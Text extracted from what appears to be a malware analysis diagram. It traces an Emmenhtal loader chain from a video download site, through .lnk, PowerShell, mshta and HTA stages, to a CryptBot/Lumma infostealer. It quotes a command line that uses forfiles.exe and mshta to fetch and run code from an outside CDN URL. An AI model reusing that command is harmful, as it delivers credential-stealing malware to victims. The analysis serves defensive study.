 Download
movie
Video download site
.zip
.lnk
Powershell
mshta.exe
PE
C:\Windows\System32\forfiles.exe /p
C:\Windows /m win.ini /c "powershell .
mshta https://nextomax.b-
cdn.net/nexto"
Legitimate PE
Malicious
padding
HTA header
Javascript
HTA
Javascript
Powershell
Decrypter
Powershell
Downloader
Emmenhtal
Malicious second-stage
payload (CryptBot/Lumma)